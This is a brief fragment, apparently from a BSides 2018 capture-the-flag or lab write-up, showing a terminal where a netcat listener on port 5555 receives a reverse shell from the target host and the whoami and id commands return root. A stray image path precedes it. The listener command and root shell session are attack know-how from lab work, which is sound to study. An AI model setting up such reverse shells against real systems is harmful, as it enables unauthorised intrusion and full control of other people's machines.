 [192.168.1.134] ⚡ ⚡ ⚡ VicEvil ~/reto 16 Target: 192.168.1.243 % nc -lvp 5555
listening on [any] 5555 ...
connect to [192.168.1.134] from bsides2018.local [192.168.1.243] 32922
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#